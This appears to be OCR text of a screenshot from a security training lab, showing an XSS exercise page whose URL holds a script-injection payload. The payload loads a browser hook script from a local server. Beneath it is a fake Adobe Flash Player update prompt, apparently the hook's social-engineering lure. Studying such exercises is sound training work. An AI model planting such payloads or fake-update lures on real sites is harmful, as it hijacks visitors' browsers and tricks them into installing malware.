 Chat Support Systems × +
chat:3000/xss?name1=&name2=<script+src%3D"http%3A%2F%2F127.0.0.1%3A3000%2Fhook.js"><% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Ge
Chat Support Systems
Exercise 1
Exercise 2
Unescaped String Interpolation
p No results found for ! {name2}
name2
No results found for
Exercise 3
Exercise 4
Exercise 5
Submit
Adobe
An update to Adobe® Flash® Player is available.
This update includes improvements in usability, online security and
stability, as well as new features which help content developers deliver
rich and engaging experiences.
Did you know...
• The top 10 Facebook games use the Flash Player. To see more,
visit: www.adobe.com/games.
• Most of the top video sites on the web use Flash Player
• Flash Player is installed on over 1.3 billion connected PCs
Note: If you have selected to allow Adobe to install updates, this update
will be installed on your system automatically within 45 days or you can
choose to download it now.
REMIND ME LATER
INSTALL